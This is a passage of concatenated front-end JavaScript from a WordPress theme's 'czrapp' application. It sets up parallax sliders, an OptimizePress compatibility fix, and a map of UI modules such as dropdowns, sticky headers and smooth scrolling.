      czrapp.customMap.bind( _instantianteAndFireOnDomReady );//<=THE CUSTOM MAP IS LISTENED TO HERE
})( czrapp, jQuery, _ );/****************************************************************
* FORMER HARD CODED SCRIPTS MADE ENQUEUABLE WITH LOCALIZED PARAMS
*****************************************************************/
(function($) {
    var _doWhenCzrappIsReady = function() {
          var pluginCompatParams = ( czrapp.localized && czrapp.localized.pluginCompats ) ? czrapp.localized.pluginCompats : {},
              frontHelpNoticeParams = ( czrapp.localized && czrapp.localized.frontHelpNoticeParams ) ? czrapp.localized.frontHelpNoticeParams : {};
          $( function( $ ) {
                if ( czrapp.localized.isParallaxOn ) {
                      $( '.czr-parallax-slider' ).czrParallax( { parallaxRatio : czrapp.localized.parallaxRatio || 0.55 } );
                }
          });
          if ( pluginCompatParams.optimizepress_compat && pluginCompatParams.optimizepress_compat.remove_fancybox_loading ) {
                var opjq = window.opjq || 'undefined';
                if ( !_.isUndefined( opjq ) && _.isFunction(opjq) ) {
                    try {
                        opjq(document).ready( function() {
                            opjq('#fancybox-loading').remove();
                        });
                    } catch (error) {
                        console.log('Optimize Press => error', error );
                    } 
                }
          }
    };
    if ( window.czrapp && czrapp.ready && 'resolved' == czrapp.ready.state() ) {
        _doWhenCzrappIsReady();
    } else {
        document.addEventListener('czrapp-is-ready', function() {
            _doWhenCzrappIsReady();
        });
    }
})(jQuery);var czrapp = czrapp || {};
( function ( czrapp ) {
      czrapp.localized = TCParams || {};
      var appMap = {
                base : {
                      ctor : czrapp.Base,
                      ready : [
                            'cacheProp',
                            'emitCustomEvents'
                      ]
                },
                browserDetect : {
                      ctor : czrapp.Base.extend( czrapp.methods.BrowserDetect ),
                      ready : [ 'addBrowserClassToBody' ]
                },
                jqPlugins : {
                      ctor : czrapp.Base.extend( czrapp.methods.JQPlugins ),
                      ready : [
                            'centerImagesWithDelay',
                            'centerInfinity',
                            'imgSmartLoad',
                            'dropCaps',
                            'extLinks',
                            'fancyBox',
                            'parallax'
                      ]
                },
                slider : {
                      ctor : czrapp.Base.extend( czrapp.methods.Slider ),
                      ready : [
                            'initOnDomReady',
                            'fireSliders',
                            'parallaxSliders',
                            'manageHoverClass',
                            'centerSliderArrows',
                            'addSwipeSupport',
                            'sliderTriggerSimpleLoad'
                      ]
                },
                dropdowns : {
                      ctor : czrapp.Base.extend( czrapp.methods.Dropdowns ),
                      ready : [ 'fireDropDown' ]
                },

                userXP : {
                      ctor : czrapp.Base.extend( czrapp.methods.UserXP ),
                      ready : [
                            'initOnDomReady',
                            'eventListener',
                            'outline',
                            'smoothScroll',
                            'anchorSmoothScroll',
                            'backToTop',
                            'widgetsHoverActions',
                            'attachmentsFadeEffect',
                            'clickableCommentButton',
                            'dynSidebarReorder',
                            'dropdownMenuEventsHandler',
                            'menuButtonHover',
                            'secondMenuRespActions',

                            'mayBePrintFrontNote'
                      ]
                },
                stickyHeader : {
                      ctor : czrapp.Base.extend( czrapp.methods.StickyHeader ),
                      ready : [
                            'initOnDomReady',
                      ]
                },
                stickyFooter : {
                      ctor : czrapp.Base.extend( czrapp.methods.StickyFooter ),
                      ready : [
                            'initOnDomReady',
                            'stickyFooterEventListener'
                      ]
                },
                sideNav : {
                      ctor : czrapp.Base.extend( czrapp.methods.SideNav ),
                      ready : [
                            'initOnDomReady'
                      ]
                }
      };//map
      czrapp.appMap( appMap , true );//true for isInitial map

})( czrapp );